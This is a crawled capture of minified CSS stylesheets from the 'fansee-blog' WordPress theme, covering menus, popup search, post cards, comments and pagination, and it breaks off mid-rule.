*{box-sizing:border-box}.fst-mmenu{position:fixed;background-color:#fff;transition:all 0.3s ease-in-out;z-index:1;padding:15px 0 15px 0;padding-top:0;overflow:auto;box-shadow:-2px 0 12px 0px rgba(0,0,0,.1098039216)}.fst-mmenu .fst-close-wrapper{text-align:right;padding:15px 8px 10px}.fst-mmenu button{border:none;background-color:transparent;cursor:pointer}.fst-mmenu .fst-submenu-open{transform:rotate(180deg)}.fst-mmenu .fst-mmenu-btn-close{width:32px !important;height:32px !important;line-height:34px !important;background:rgba(140,140,140,.25);border-radius:50%}.fst-mmenu ul{padding:0;list-style:none;margin:0}.fst-mmenu ul li{position:relative}.fst-mmenu ul li .fst-submenu-toggler{position:absolute;right:8px;top:10px;width:25px;height:25px}.fst-mmenu ul li a{display:block;padding:10px 20px;text-decoration:none;color:initial;font-size:16px;text-transform:capitalize}.fst-mmenu ul li ul{padding-left:10px;background-color:#f7f7f7}.fst-mmenu ul li ul a{font-size:14px}.fst-mmenu ul ul{display:none}.fst-mmenu-overlay{position:fixed;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.3)}

--- FILE ---
content_type: text/css
request_url: https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/vendors/fst-popup-search/css/fst-popup-search.min.css?ver=1.0.0
body_size: 335
content:
.fst-popup-search-active .fst-popup-search-wrapper{visibility:visible;opacity:1}.fst-popup-search-active .fst-popup-search-wrapper .fst-popup-search-form,.fst-popup-search-active .fst-popup-search-wrapper h3{opacity:1}.fst-popup-search-active .fst-popup-search-wrapper h3{transform:translateY(0px)}.fst-popup-search-active .fst-popup-search-wrapper .fst-popup-search-form{transform:translateY(0px)}.fst-popup-search-wrapper{position:fixed;top:0;right:0;bottom:0;left:0;text-align:right;padding:20px;background-color:#fff;visibility:hidden;opacity:0}.fst-popup-search-wrapper button{border:none;background-color:transparent;cursor:pointer}.fst-popup-search-wrapper .fst-popup-search-close{width:50px;height:50px;line-height:1;background:rgba(140,140,140,.15);border-radius:50%;transition:background 0.2s ease-in-out, fill 0.2s ease-in-out}.fst-popup-search-wrapper .fst-popup-search-close:hover{background:rgba(140,140,140,.25)}.fst-popup-search-wrapper .fst-popup-search-close:hover svg{fill:#000;transition:background 0.2s ease-in-out, fill 0.2s ease-in-out}.fst-popup-search-wrapper .fst-popup-search-close svg{fill:#565656}.fst-popup-search-wrapper h3{margin:80px 0 50px;font-size:43px;transform:translateY(60px);transition:all .3s cubic-bezier(0.39, 0.58, 0.57, 1)}.fst-popup-search-wrapper .fst-popup-search-form,.fst-popup-search-wrapper h3{text-align:center;opacity:0}.fst-popup-search-wrapper .fst-popup-search-form{max-width:100%;width:700px;margin:0 auto;position:relative;transform:translateY(100px);transition:all .5s cubic-bezier(0.39, 0.58, 0.57, 1)}.fst-popup-search-wrapper .fst-popup-search-form input[type=text]{padding:0 95px 0 20px;height:70px;width:100%;font-size:20px;border-radius:5px;box-shadow:none;border:2px solid #ddd}.fst-popup-search-wrapper .fst-popup-search-form .fst-popup-search-btns{position:absolute;top:0;right:18px;display:flex;align-items:center;height:70px}.fst-popup-search-wrapper .fst-popup-search-form .fst-popup-search-btns .fst-popup-search-clear{padding:8px;display:inline-block}.fst-popup-search-wrapper .fst-popup-search-form .fst-popup-search-btns .fst-popup-search-clear svg{fill:#c7c7c7}.fst-popup-search-wrapper .fst-popup-search-form .fst-popup-search-btns .fst-popup-search-clear svg:hover{fill:#9e9e9e}.fst-popup-search-wrapper .fst-popup-search-form button{padding:8px;cursor:pointer}.fst-popup-search-wrapper .fst-popup-search-form button svg{cursor:pointer;transition:background 0.2s ease-in-out, fill 0.2s ease-in-out}.fst-popup-search-wrapper .fst-popup-search-form button.fst-popup-search-submit:hover svg{fill:#000}.fst-popup-search-wrapper .fst-popup-search-form button.fst-popup-search-submit svg{fill:#565656}


--- FILE ---
content_type: text/css
request_url: https://pagesbooks.ca/wp-content/themes/fansee-blog/assets/css/main.min.css?ver=1.0
body_size: 10688
content:
.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-title a,body,h1,h2,h3,h4,h5,h6{color:#3a3a3a}img{max-width:100%}a,a:focus,a:hover,a:visited{text-decoration:none}a:focus{outline:thin dotted}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-bottom:20px}.entry-content h1,h1{font-size:40px;font-size:2.6666666666667rem}.entry-content h2,h2{font-size:30px;font-size:2rem}.entry-content h3,h3{font-size:25px;font-size:1.6666666666667rem}.entry-content h4,h4{font-size:20px;font-size:1.3333333333333rem}.entry-content h5,h5{font-size:18px;font-size:1.2rem}.entry-content h6,h6{font-size:15px;font-size:1rem}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.5em;width:100%}td,th{padding:8px;text-align:left;border-width:0 1px 1px 0}table,td,th{border:1px solid rgba(0,0,0,.1)}code,pre{font-size:.9rem;line-height:1.50001;font-variant-ligatures:none;word-wrap:break-word;word-break:normal;-webkit-tab-size:4;-moz-tab-size:4;tab-size:4}code{border:1px solid rgba(0,0,0,.1);border-radius:3px;background-color:#f8f8f8;color:#e01e5a}pre{margin-bottom:16px;padding:8px;border:1px solid rgba(0,0,0,.15);border-radius:4px;background:#f8f8f8}blockquote{margin:1.5em 1em 1.5em 3em;padding:1.2em;font-size:1.1em;line-height:inherit;position:relative;border-left:5px solid rgba(0,0,0,.05);background-color:#fbfbfb}.gallery-columns-4 .gallery-item,.gallery-item{margin:0}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}body,html{font-size:15px}body{font-family:Hind;font-weight:400}h1,h1 a,h2,h2 a,h3,h3 a,h4,h4 a,h5,h5 a,h6,h6 a{font-family:Quicksand}.no-comments:before{font:normal normal normal 14px FontAwesome;content:"\F05E";margin-right:.3rem;margin-right:.4rem;font-size:1.1rem;position:relative;top:.05rem}@media (max-width:768px){.order-mobile-2{order:2}}@media (max-width:768px){.order-mobile-1{order:1}}@media (max-width:768px){.hide-on-mobile{display:none!important}}.display-on-mobile{display:none}@media (max-width:768px){.display-on-mobile{display:block}}@keyframes spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);-ms-transform:rotate(1turn);transform:rotate(1turn)}}.breadcrumb-wrapper ul,.fansee-blog-main-menu>ul,.fansee-blog-main-menu>ul ul,.header-navigation-wrapper .primary-menu-wrapper>div>ul,.header-navigation-wrapper .primary-menu-wrapper>div>ul ul,.header-navigation-wrapper .primary-menu-wrapper>ul,.header-navigation-wrapper .primary-menu-wrapper>ul ul,.widget-area .widget ul{list-style:none;padding:0;margin:0}body{background:#f5f5f5}.page div#primary,.single div#primary{background:#fff;padding:15px}.comment-respond .comment-form input[type=submit],.fansee-blog-btn-primary,.no-results.not-found a{background:#1a55cb;color:#fff;border-radius:0;padding:13px 23px;position:relative;font-size:14px;text-transform:uppercase;letter-spacing:1px;overflow:hidden;transition:all .3s;cursor:pointer}.comment-respond .comment-form input[type=submit] i,.fansee-blog-btn-primary i,.no-results.not-found a i{margin-left:.3rem}.comment-respond .comment-form input:visited[type=submit],.fansee-blog-btn-primary:visited,.no-results.not-found a:visited{color:#fff}.comment-respond .comment-form input:hover[type=submit],.fansee-blog-btn-primary:hover,.no-results.not-found a:hover{color:#fff;text-decoration:none}.no-comments{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;padding:.8rem 1rem;font-size:.9rem}.comment-respond .comment-form .comment-form-cookies-consent label{display:inline-block;position:relative;padding-left:1.5rem}.comment-respond .comment-form .comment-form-cookies-consent label:before{content:"";display:inline-block;position:absolute;width:17px;height:17px;top:0;left:0;border:1px solid #ccc;border-radius:0;background-color:#fff;-webkit-transition:border .15s ease-in-out,color .15s ease-in-out;-o-transition:border .15s ease-in-out,color .15s ease-in-out;transition:border .15s ease-in-out,color .15s ease-in-out}.comment-respond .comment-form .comment-form-cookies-consent label:after{top:0;display:inline-block;position:absolute;width:16px;height:16px;left:0;padding-left:3px;padding-top:1px;font-size:11px;color:#555}.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox]{opacity:0;visibility:hidden;position:absolute}.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox]:focus+label:before{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox]:checked+label:after{font-family:FontAwesome;content:"\F00C"}.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox]:disabled+label{opacity:.65}.comment-respond .comment-form .comment-form-cookies-consent input[type=checkbox]:disabled+label:before{background-color:#eee;cursor:not-allowed}.comment-respond .comment-form .checkbox-circle.comment-form-cookies-consent label:before{border-radius:50%}.comment-respond .comment-form .checkbox-inline.comment-form-cookies-consent{margin-top:0}.fansee-blog-site-header{box-shadow:0 0 .5rem 0 rgba(0,0,0,.1);position:fixed;height:82px;left:0;top:0;background-color:#fff;z-index:99;width:100%}.fansee-blog-site-header+*{display:block;margin-top:82px}.fansee-blog-site-logo{margin-top:.5rem;display:block}.fansee-blog-site-logo img{max-width:160px;height:auto}@media (max-width:992px){.fansee-blog-main-menu{display:none}}.fansee-blog-main-menu>ul{display:flex;margin-bottom:0;flex-wrap:wrap}.fansee-blog-main-menu>ul li:focus-within>ul{visibility:visible;transform:translateY(0);opacity:1}.fansee-blog-main-menu>ul li:focus-within>ul,.fansee-blog-main-menu>ul li:hover>ul{visibility:visible;transform:translateY(0);opacity:1}.fansee-blog-main-menu>ul li ul{margin-left:0;visibility:hidden;transform:translateY(.7rem);opacity:1;transition:all .2s linear;position:absolute;z-index:99;width:230px;background-color:#fff;padding:1.5rem 0;box-shadow:-1px 2px 19px 3px rgba(14,0,40,.05);padding:.5rem 0}.fansee-blog-main-menu>ul li a{color:#383838}.fansee-blog-main-menu>ul>li{padding:2rem 0}.fansee-blog-main-menu>ul>li>a{font-weight:500;position:relative}.fansee-blog-main-menu>ul>li>a:after{content:"";width:10%;left:50%;transform:translateX(-50%);bottom:-7px;height:2px;background:#000;position:absolute;transition:all .3s;visibility:hidden}.fansee-blog-main-menu>ul>li:hover>a:after{width:100%;visibility:visible}.fansee-blog-main-menu>ul>li:not(:first-child){margin-left:40px}.fansee-blog-main-menu>ul>li.current-menu-item>a{color:#086ad8}.fansee-blog-main-menu>ul>li.current-menu-item>a:after{background:#086ad8;width:100%;visibility:visible}.fansee-blog-main-menu>ul>li>ul li a,.header-navigation-wrapper .primary-menu-wrapper>div>ul>li>ul li a,.header-navigation-wrapper .primary-menu-wrapper>ul>li>ul li a{padding:.4rem 1.5rem;font-size:.9rem}.error404 .not-found{text-align:center;padding:10rem 0}.error404 .not-found h1{margin-bottom:1.1rem;font-size:12vw;line-height:12vw;color:#000;margin-top:0}.error404 .not-found a{display:inline-block}body.home.blog #content,body.home.blog #site-content,body:not(.home) #content,body:not(.home) #site-content{padding-top:60px;padding-bottom:60px}.admin-bar.fansee-blog-search-opened .fansee-blog-main-header-wrapper{top:32px}@media (max-width:783px){.admin-bar.fansee-blog-search-opened .fansee-blog-main-header-wrapper{top:46px}}@media (max-width:600px){.admin-bar.fansee-blog-search-opened .fansee-blog-main-header-wrapper{top:0}}.fansee-blog-main-header-wrapper{position:relative}.fansee-blog-main-header-wrapper .menu-toggler{display:none}@media (max-width:992px){.fansee-blog-main-header-wrapper .menu-toggler{display:block}}.fansee-blog-main-header-wrapper .fansee-blog-main-header{display:flex}.fansee-blog-main-header-wrapper .fansee-blog-main-header .fansee-blog-navigation-n-options{flex-grow:1;display:flex;justify-content:flex-end;align-items:center}.fansee-blog-header-icons{font-size:1.3rem;margin-left:5px}.fansee-blog-header-icons .fansee-blog-search-icon{padding:0 .5rem;display:inline-block;color:#000}.site-branding{text-align:center}.site-branding .site-title{font-size:42px;margin:0}.site-branding .site-title a{font-weight:700;color:#000}.site-branding .site-title a:hover{color:#086ad8}.site-branding .site-description{font-size:.95rem;margin:0}.fansee-blog-header-social-wrapper{display:flex;flex-wrap:wrap}.breadcrumb-wrapper{margin-top:1rem;position:relative;z-index:9}.breadcrumb-wrapper ul{display:flex;justify-content:center;margin-bottom:0;flex-wrap:wrap}.breadcrumb-wrapper ul li{margin:0 .3rem;font-size:1.1rem}@media (max-width:768px){.breadcrumb-wrapper ul li{font-size:1rem}}.breadcrumb-wrapper ul li a{color:#9b9b9b}.breadcrumb-wrapper ul li a:after{font-family:fontAwesome;padding-left:.5rem;font-size:.9rem;content:"\F105"}.fansee-blog-inner-banner-wrapper{min-height:420px;background:#f7f7f7;display:flex;flex-direction:column;justify-content:center;align-items:center;position:relative;overflow:hidden;text-align:center}@media (max-width:768px){.fansee-blog-inner-banner-wrapper{min-height:380px}.fansee-blog-inner-banner-wrapper h1{font-size:2rem}}.fansee-blog-inner-banner-wrapper:after{content:"";position:absolute;top:0;width:100%;height:100%}.fansee-blog-inner-banner-wrapper svg{position:absolute;bottom:-28px;left:-100px;width:calc(100% + 100px);fill:#fff;z-index:1;display:none}.fansee-blog-inner-banner-wrapper .fansee-blog-inner-banner{position:relative;z-index:9;text-align:center}.fansee-blog-inner-banner-wrapper .fansee-blog-inner-banner .entry-title{margin:0;font-size:40px}.fansee-blog-inner-banner-wrapper .fansee-blog-inner-banner .entry-title>span{display:none}.fansee-blog-inner-banner-wrapper .search-form{max-width:600px;margin:0 auto 20px}.fansee-blog-inner-banner-wrapper .search-form label input.search-field{background-color:#fff}.fansee-blog-inner-banner-wrapper .search-form label input.search-field:focus{background:#fff}.fansee-blog-search-overlay{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.35);z-index:9}.search-form{display:flex;position:relative}.search-form label{flex-grow:1;margin:0}.search-form label input.search-field{min-height:54px;border:none;background:#fff;font-size:1rem;padding:.8rem 1rem .8rem 4rem;width:100%;box-shadow:0 5px 40px 0 rgba(0,0,0,.11)}.search-form label input.search-field:focus{background:#f7f7f7;outline:thin dotted}.search-form button{border:none;position:absolute;left:25px;top:0;bottom:0;font-size:1.5rem;padding:0;cursor:pointer;background:transparent!important}.wp-block-search{display:flex;position:relative}.wp-block-search .wp-block-search__label{display:none}.wp-block-search .wp-block-search__input{min-height:54px;border:none;background:#fff;font-size:1rem;padding:.8rem 4rem .8rem 1rem;width:100%;box-shadow:0 5px 40px 0 rgba(0,0,0,.11)}.wp-block-search .wp-block-search__input:focus{background:#f7f7f7;outline:thin dotted}.wp-block-search button{border:none;position:absolute;right:0;top:0;bottom:0;color:#fff!important;font-size:14px;padding:0;cursor:pointer}.fansee-blog-header-search{position:fixed;top:0;right:0;bottom:0;left:0;background:hsla(0,0%,86%,.9);z-index:10;visibility:hidden;opacity:0;justify-content:center;align-items:center}.fansee-blog-header-search label input.search-field{padding:1.3rem 1rem 1.3rem 4rem;font-size:1.5rem}.fansee-blog-search-opened{overflow:hidden}.fansee-blog-search-opened .fansee-blog-header-search{display:flex;visibility:visible;opacity:1;transition:all .1s linear;z-index:999}.fansee-blog-search-opened .fansee-blog-header-search .search-form{opacity:1;transition:all .3s ease-in-out}.fansee-blog-search-opened .fansee-blog-header-search .close{transform:scale(1);opacity:1;font-size:1.2rem;transition:all .3s linear}.fansee-blog-header-search .close{font-size:1.2rem;transform:scale(.5);opacity:0;border:none;padding:0;background:#fff;cursor:pointer;border-radius:50%;position:fixed;text-align:center;width:40px;height:40px;top:15px;right:15px}.fansee-blog-header-search .close:focus{outline:thin dotted}.fansee-blog-header-search .close:hover{background-color:#cacaca}.fansee-blog-header-search .search-form{align-items:center;width:800px;max-width:calc(100% - 60px);height:47px;transform:translateY(-15vh);opacity:0}#calendar_wrap{box-shadow:0 0 16px 0 rgba(0,0,0,.0588235);padding:1rem;background:#fff}#calendar_wrap #wp-calendar{border:none}#calendar_wrap #wp-calendar th{color:#a7a1a1;font-weight:600;text-align:center}#calendar_wrap #wp-calendar td,#calendar_wrap #wp-calendar th{border:none}#calendar_wrap #wp-calendar .caption{caption-side:top}#calendar_wrap #wp-calendar tbody td,#calendar_wrap #wp-calendar tbody th{position:relative;text-align:center}#calendar_wrap #wp-calendar tbody td a,#calendar_wrap #wp-calendar tbody th a{background:#f6f5f7;position:absolute;left:2px;top:2px;right:2px;bottom:2px;line-height:2.2;border-radius:.3rem;color:#000}#calendar_wrap #today{background:#565555;color:#fff}.widget select{width:100%;border:1px solid #ddd;padding:.75rem .6rem;border-radius:0}.widget-area .widget ul li{position:relative;padding-left:0}.widget-area .widget ul li a{font-size:.95rem;line-height:36px;color:#282835;text-decoration:underline}.widget_tag_cloud .tagcloud a{padding:3px 10px;color:#fff;background:#f0f2f9;border-radius:4px;margin:2px;display:inline-block;font-size:12px!important}.widget-title{margin-top:0;font-size:1.5rem;font-weight:600;margin-bottom:1.8rem}#secondary .widget:not(.widget_search) .widget-title{position:relative}#secondary .widget:not(.widget_search) .widget-title:before{content:"";position:absolute;width:100%;height:5px;background:#1b55cb;top:calc(100% + 5px);left:14px;box-shadow:-10px 0 0 0 #fff,-20px 0 0 0 #086ad8,-30px 0 0 0 #fff,-40px 0 0 0 #086ad8}.fansee-blog-post{margin-bottom:30px;box-shadow:0 0 2rem 0 #f1f1f1;border-radius:6px;transition:all .3s;transform:translateY(0);overflow:hidden;background:#fff}.fansee-blog-post.sticky{position:relative;border:3px solid #047cae}.fansee-blog-post.sticky .image-full{border-radius:0}.fansee-blog-post.sticky .post-content-wrap{padding:1.5rem}.fansee-blog-post.sticky:after{font:normal normal normal 14px FontAwesome;content:"\F08D";margin-right:.3rem;position:absolute;top:.7rem;z-index:2;font-size:1.7rem;border-radius:.2rem;right:.7rem;color:#fff;transform:rotate(45deg)}.fansee-blog-post:hover{transform:translateY(-10px);box-shadow:0 0 1rem 1rem rgba(0,0,0,.02)}.fansee-blog-post:hover .featured-media-image .fansee-blog-post-type-icon{visibility:visible;opacity:1;transform:translate(-50%,-50%) scale(.9)}.fansee-blog-post .post-title{margin-bottom:0;word-break:break-all;margin-top:0;padding:15px 30px 0}.fansee-blog-post .post-title a{display:block;font-size:1.4rem;margin:.5rem 0 .7rem;color:#000}.fansee-blog-post .post-content-wrap{color:#767676;margin-bottom:1.4rem;padding:0 30px;position:relative}.fansee-blog-post .post-content-wrap+a{color:#000;display:inline-flex;align-items:center}.fansee-blog-post .post-content-wrap+a i{margin-left:.3rem;transition:margin .3s linear}.fansee-blog-post .post-content-wrap+a:hover{text-decoration:underline}.fansee-blog-post .post-content-wrap+a:hover i{margin-left:.5rem}.fansee-blog-post:hover .fansee-blog-comments a{letter-spacing:.3px}.fansee-blog-post .fansee-blog-comments a{transition:all .3s ease-in-out;color:#767676}.fansee-blog-post .fansee-blog-comments a:hover{color:#767676;text-decoration:underline}.featured-media .featured-media-image{padding-bottom:70%;background-size:cover;background-position:50%;background-color:#f8f6fe;position:relative;overflow:hidden}.featured-media .featured-media-image .fansee-blog-post-type-icon{position:absolute;top:50%;left:50%;background:#fff;width:50px;height:50px;z-index:9;border-radius:.2rem;display:flex;justify-content:center;align-items:center;font-size:1.4rem;visibility:hidden;opacity:0;transform:translate(-50%,-50%) scale(1.1);transition:all .3s linear}.featured-media .featured-media-image .fansee-blog-post-type-icon i{color:#000}.featured-media .featured-media-image:after{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background-color:rgba(0,0,0,.2);z-index:1}.post-content-inner{position:relative}.post-content-inner .fansee-blog-entry-meta{padding:0 30px}.post-content-inner .fansee-blog-entry-meta .author-image{position:absolute;top:-40px;left:30px;background:#fff;z-index:1;border-radius:50%;overflow:hidden;padding:.15rem;width:40px;height:40px}.post-content-inner .fansee-blog-entry-meta .author-image img{height:100%;width:100%}.footer-widget{color:#454545}.footer-widget ul{margin:0;padding:0;list-style:none;color:#454545}.footer-widget ul li{color:#454545;padding-bottom:8px}.footer-widget ul li a{color:#454545}.footer-widget ul li a:hover{text-decoration:none}.footer-widget .widget-title{color:#000;font-size:18px;font-weight:700;margin-bottom:35px;text-transform:uppercase;position:relative;padding-bottom:10px}.footer-widget .widget-title:before{content:"";position:absolute;width:50px;height:3px;background:#1b55cb;top:calc(100% + 5px);left:14px;box-shadow:-3px 0 0 0 #fff,-6px 0 0 0 #086ad8,-9px 0 0 0 #fff,-12px 0 0 0 #086ad8}.footer-widget .footer-widget-wrapper section{width:100%}.fansee-blog-main-footer-section{background:#fff}.fansee-blog-main-footer-section .widget{margin-bottom:20px}.fansee-blog-main-footer-section .widget h1,.fansee-blog-main-footer-section .widget h2,.fansee-blog-main-footer-section .widget h3{margin-top:0}.fansee-blog-main-footer-section .wp-block-latest-posts li{background:#fafafa;padding:10px;margin-bottom:20px}.fansee-blog-main-footer-section .wp-block-latest-posts li>a{font-size:21px}.fansee-blog-lower-footer-section{background:#2f2e2e;padding:16px 0}.fansee-blog-lower-footer-section .author-link{text-align:right}@media (max-width:576px){.fansee-blog-lower-footer-section .author-link{text-align:center}}.fansee-blog-lower-footer-section .author-link a{color:#086ad8}.fansee-blog-lower-footer-section .social-menu{text-align:center}.fansee-blog-lower-footer-section a,.fansee-blog-lower-footer-section span{font-size:14px}.pagination{display:flex;justify-content:center;margin-top:2rem}.pagination .nav-links>*{padding:8px 10px 5px;min-width:43px;display:inline-block;margin:0 1px;text-align:center;box-shadow:0 2px 10px 0 #d8dde6;color:#000;font-size:15px;line-height:23px}.pagination .nav-links>:hover{background-color:#fff}.pagination .nav-links>.current{background-color:#000;color:#fff}.pagination .nav-links>.next,.pagination .nav-links>.prev{padding-left:15px;padding-right:15px}.comment-notes{padding:16px;background:#fff;font-size:14px}.comments-area{background:#fff;margin-top:50px;padding:20px;box-shadow:0 0 6px #4d4d4d26;border-radius:3px}.comment-respond .required{color:red}.comment-respond .comment-reply-title{margin:0 0 1.5rem;font-size:1.5rem;font-weight:700}.comment-respond .comment-reply-title:before{font:normal normal normal 14px FontAwesome;content:"\F0E5";margin-right:.3rem;font-size:1.8rem;margin-right:14px}.comment-respond .comment-form input:not([type=checkbox]):not([type=submit]),.comment-respond .comment-form textarea{width:100%;border:none;background-color:#f5f5f5;font-size:16px;padding:14px;border-radius:0}.comment-respond .comment-form input[type=submit]:hover{background:#2419b9}.comment-respond .comment-form label{font-size:15px;color:#727272}.entry-meta{display:flex;align-items:center;margin-bottom:20px;flex-wrap:wrap}.entry-meta .author-info{font-size:16px;color:#767676}.entry-meta .author-info .posted-on a{text-decoration:underline;color:#767676}.entry-meta .url{color:#000;text-transform:capitalize;font-weight:600;font-size:15px;text-decoration:underline}.page .entry-meta,.post .entry-meta,.search .entry-meta,.single .entry-meta{min-height:50px;padding:.5rem;margin-top:2.5rem;margin-bottom:2rem;border:2px solid #f7f7f7}.page .entry-meta .author-info,.post .entry-meta .author-info,.search .entry-meta .author-info,.single .entry-meta .author-info{margin-left:1rem}.page .entry-meta .author-info .posted-on a,.post .entry-meta .author-info .posted-on a,.search .entry-meta .author-info .posted-on a,.single .entry-meta .author-info .posted-on a{text-decoration:none;color:#000}.page .entry-meta .url,.post .entry-meta .url,.search .entry-meta .url,.single .entry-meta .url{color:#000;text-transform:capitalize;font-weight:600;font-size:1rem;margin-right:5px}.page .entry-meta .posted-date,.post .entry-meta .posted-date,.search .entry-meta .posted-date,.single .entry-meta .posted-date{font-size:.8rem}.page .entry-meta .posted-date a,.post .entry-meta .posted-date a,.search .entry-meta .posted-date a,.single .entry-meta .posted-date a{color:#767676}.comments-area .comments-title{margin:0 0 20px;font-size:1.6rem;font-weight:700;padding-left:2.5rem;position:relative}.comments-area .comments-title:before{font:normal normal normal 14px FontAwesome;content:"\F0E6";margin-right:.3rem;font-size:1.8rem;position:absolute;left:0}.comments-area .comment-list,.comments-area .comment-list ol{list-style:none}.comments-area .comment-list .comment-body{padding-left:3rem;position:relative;margin-bottom:3rem}.comments-area .comment-list .comment-body+.comment-respond{padding-left:3rem;margin-bottom:4rem}.comments-area .comment-list .comment-body .comment-awaiting-moderation{background:#f7f7f7;display:block;padding:.8rem;font-size:.85rem;margin:.5rem 0;border-left:2px solid #000;border-radius:0}.comments-area .comment-list .comment-body .comment-awaiting-moderation+br{display:none}.comments-area .comment-list .comment-body .comment-meta{color:#000;font-size:.8rem}.comments-area .comment-list .comment-body .comment-meta *{color:#767676}.comments-area .comment-list .comment-body .comment-author cite{font-weight:600;font-style:inherit}.comments-area .comment-list .comment-body .comment-author cite a{color:#000;text-decoration:none}.comments-area .comment-list .comment-body p{margin-top:.5rem;background:#f7f7f7;padding:.8rem;font-size:.9rem;margin-bottom:.4rem}.comments-area .comment-list .comment-body .reply a{font-weight:600;color:#000;font-size:.85rem}.comments-area .comment-list .comment-body .comment-reply-link:before{font:normal normal normal 14px FontAwesome;content:"\F112";margin-right:.3rem;font-size:.85rem}.comments-area .comment-list .comment-body .comment-author img{position:absolute;left:0;top:0;border-radius:0}.comment-respond .comment-reply-title a,.comment-respond .logged-in-as a{font-size:15px;color:#767676;text-decoration:none}.comment-respond .comment-reply-title a{float:right;margin-top:8px;margin-left:10px}@media (max-width:576px){.comment-respond .comment-reply-title a{display:block;float:none;text-align:right}}.comment-navigation+*{margin-top:65px}.no-results.not-found{text-align:center}.no-results.not-found h1{margin:2.5rem 0 1.5rem}.no-results.not-found .page-content p{margin-bottom:40px}.no-results.not-found svg{max-width:650px}.no-results.not-found a{display:inline-block;text-transform:uppercase}.no-results.not-found .search-form{max-width:400px;margin:45px auto}.post-navigation .nav-links{display:flex;justify-content:space-between;margin-top:5rem}@media (max-width:992px){.post-navigation .nav-links{margin-top:3rem;margin-bottom:2rem;flex-direction:column}}.post-navigation .nav-links>div{width:calc(50% - 15px);padding:1rem;box-shadow:0 2px 10px 0 #d8dde6;transition:all .3s linear;position:relative;background:#f7f7f7}@media (max-width:992px){.post-navigation .nav-links>div{width:100%;margin-bottom:.7rem}}.post-navigation .nav-links>div:hover{background-color:#f7f7f7}.post-navigation .nav-links>div a span{display:block}.post-navigation .nav-links>div a .nav-title{font-size:1.1rem;margin-top:.3rem;color:#000;font-weight:600}.post-navigation .nav-links>div.nav-next{text-align:right;padding-right:3rem}.post-navigation .nav-links>div.nav-next:hover:after{right:10px}.post-navigation .nav-links>div.nav-next:after{position:absolute;top:50%;right:15px;transform:translateY(-50%);transition:all .3s linear;font:normal normal normal 14px FontAwesome;content:"\F061";margin-right:.3rem}.post-navigation .nav-links>div.nav-previous{padding-left:3rem}.post-navigation .nav-links>div.nav-previous:hover:after{left:10px}.post-navigation .nav-links>div.nav-previous:after{position:absolute;top:50%;left:15px;transform:translateY(-50%);transition:all .3s linear;font:normal normal normal 14px FontAwesome;content:"\F060";margin-right:.3rem}.single-navigator .nav-links .nav-previous{margin:0 auto 0 0}.single-navigator .nav-links .nav-next{margin:0 0 0 auto}.post-categories{padding:0;list-style:none;display:flex;flex-wrap:wrap;margin-bottom:0}.post-categories li{margin-top:5px;margin-bottom:5px}.post-categories li a{color:#fff;background-color:#086ad8;border:none;font-size:11px;padding:4px 7px;transition:all .3s;margin-right:6px}.post-categories li a:hover{color:#000;background-color:#000}.post-categories li:nth-child(2) a{background:#d2691e}.post-categories li:nth-child(3) a{background:#6bbd21}.post-categories li:nth-child(4) a{background:#e5428d}.entry-meta{margin-bottom:1rem}.entry-meta .author-info .posted-on a,.entry-meta .url{text-decoration:none}.post .post-content-wrap:after,.post .post-content-wrap:before{content:"";display:table;clear:both}.post .post-categories li a,.post .post-categories li a:hover{color:#fff}.single .post-categories li{margin-top:0}.single .post-categories li a{margin-left:0;margin-right:6px}.archive .entry-meta,.post .entry-meta{flex-wrap:wrap}.archive .entry-meta .post-categories,.post .entry-meta .post-categories{margin-top:10px;flex:0 0 100%}.archive .entry-meta,.post:not(.single) .entry-meta,.search .entry-meta{min-height:50px;padding:0 30px;margin-top:20px;margin-bottom:10px;border:0}.archive .entry-meta .author-info,.post:not(.single) .entry-meta .author-info,.search .entry-meta .author-info{margin-left:0}.fansee-blog-category-wrapper{flex:0 0 100%;display:flex;align-items:center}.fansee-blog-category-wrapper>span{margin-right:10px}.single.single-post .entry-meta{flex-wrap:wrap;border:none;padding:8px 0 0;background:transparent}.single.single-post .entry-meta .post-categories{margin:20px 0;flex:0 0 auto}.single.single-post .entry-meta .post-categories a{display:block}.single.single-post .entry-meta .author-info{margin-left:1rem}.fansee-blog-tags-wrapper{display:flex;align-items:center;margin-left:0;flex:0 0 100%}.fansee-blog-tags-wrapper span{margin-right:10px;margin-top:7px}.fansee-blog-tags-wrapper ul{padding:0;list-style:none;display:flex;margin-bottom:0}.fansee-blog-tags-wrapper ul li{margin-top:.3rem}.fansee-blog-tags-wrapper ul li a{color:#707070;background-color:transparent;border:1px solid #086ad8;font-size:11px;padding:4px 7px;transition:all .3s;margin-right:6px;display:block}.fansee-blog-tags-wrapper ul li a:hover{color:#fff}a:visited{color:#000}.fansee-businsess-tags-wrapper{display:flex;align-items:center;width:100%}.fansee-businsess-tags-wrapper span{display:inline-block;min-width:40px}.fansee-businsess-tags-wrapper ul{padding:0;list-style:none;display:flex;margin-bottom:0}.fansee-businsess-tags-wrapper ul li{margin-top:.3rem}.fansee-businsess-tags-wrapper ul li a{margin-left:0;margin-right:6px}.edit-link{margin:10px 0;display:block}.edit-link .post-edit-link{color:#767676;font-size:.9rem}.edit-link .post-edit-link:before{content:"\F040"}.edit-link .post-edit-link:before,.pagination .prev:before{font:normal normal normal 14px FontAwesome;margin-right:.3rem}.pagination .prev:before{content:"\F100"}.pagination .next:after{font:normal normal normal 14px FontAwesome;content:"\F101";margin-right:.3rem;margin-right:0;margin-left:.3rem}.container-box{max-width:1200px;margin:auto;box-shadow:0 20px 25px -5px hsla(0,0%,69%,.1),0 10px 10px -5px 